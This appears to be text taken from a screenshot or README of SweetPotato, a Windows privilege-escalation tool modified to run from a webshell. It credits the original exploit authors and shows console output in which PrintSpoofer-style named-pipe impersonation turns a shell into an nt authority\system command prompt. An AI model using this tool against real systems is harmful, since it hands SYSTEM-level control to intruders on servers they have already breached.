 C:\SweetPotato.exe
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\cyberweb/pipe/12d0eefc-ef28-439a-8556-3b8ccf3c4ba9
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] process with pid: 3188 created.
=====================================
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
nt authority\system
C:\Windows\system32>
(C:)"
管理员: c:\Windows\System32\cmd.exe
whoami